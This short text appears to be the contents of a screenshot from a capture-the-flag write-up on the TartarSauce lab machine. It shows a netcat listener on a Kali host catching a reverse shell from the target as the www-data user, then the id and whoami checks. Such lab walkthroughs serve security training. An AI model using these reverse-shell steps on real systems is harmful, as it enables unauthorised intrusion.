 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.88] 58322
Linux TartarSauce 4.15.0-041500-generic #201802011154 SMP Thu Feb 1 12:05:23 UTC 2018 i686 athlon i686 GNU/Linux
 06:29:15 up  2:05,  0 users,  load average: 0.00, 0.03, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data